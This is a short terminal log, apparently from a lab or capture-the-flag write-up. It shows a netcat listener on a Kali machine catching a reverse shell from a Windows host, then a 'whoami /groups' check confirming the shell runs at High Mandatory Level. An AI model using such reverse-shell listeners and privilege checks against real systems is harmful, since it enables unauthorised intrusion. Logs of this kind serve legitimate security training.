 kali@kali:~$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.14.21.28] from (UNKNOWN) [10.10.86.125] 49832
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami /groups | find "Label"
whoami /groups | find "Label"
Mandatory Label\High Mandatory Level                          Labe
l            S-1-16-12288


C:\Windows\system32>